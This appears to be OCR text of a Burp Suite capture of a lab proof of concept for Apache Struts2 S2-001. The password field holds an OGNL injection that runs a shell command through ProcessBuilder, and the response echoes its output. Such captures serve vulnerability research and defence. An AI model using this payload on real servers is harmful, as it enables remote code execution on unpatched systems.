 Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 455
Origin: http://127.0.0.1:8081
Connection: close
Referer:
http://127.0.0.1:8081/login.action;jsessionid=A43962B9670684D400B191DABFAC5B71
Cookie: JSESSIONID=A43962B9670684D400B191DABFAC5B71
Upgrade-Insecure-Requests: 1
username=123&password=%25{#a=(new java.lang.ProcessBuilder(new
java.lang.String[]{"echo","e53abc0f6932e94b393e7b06c64d9559"})).redirectErrorStream(
true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new
java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServ
letResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E3052937903CFD1DA72F878B7E7EB749; Path=/
Content-Type: text/html;charset=UTF-8
Date: Tue, 07 Apr 2020 08:50:23 GMT
Connection: close
Content-Length: 50704
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.or
g/confluence/display/WW/S2-001</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action"
method="POST">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="123" id="login_username"/>
</td>
</tr>
e53abc0f6932e94b393e7b06c64d9559
安恒信息安全研究院
? < + > Type a search term 0 matches
50,933 bytes | 98 millis